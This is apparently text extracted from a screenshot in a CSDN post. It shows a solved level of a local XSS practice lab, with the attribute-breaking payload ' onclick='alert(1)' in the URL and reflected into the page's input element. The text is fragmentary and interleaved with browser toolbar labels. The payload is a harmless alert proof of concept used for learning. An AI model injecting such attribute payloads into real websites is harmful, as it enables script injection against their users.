 127.0.0.1/xss/level3.php?keyword='+onclick%3D'alert(1)'&submit=搜索
天 404 shodan fofa 天猫双11 信息收集 webscan 常用网址 主页 | 教育行业漏洞...
欢迎来到level3
没有找到和' onclick='alert(1)'相关的结果.
127.0.0.1
完成的不错!
确定 取消
Level(3)®
查看器 控制台 HackBar PP-Debugger 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
HTML
过滤样式 :hov .cls +
OCTYPE html>
-STATUS OK-->
ml> event 滚动
ead> ••• </head>
ody> 溢出
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onclick='alert(1)'相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value="" onclick="alert(1)" '=""> event
元素 {
}
CSDN @.One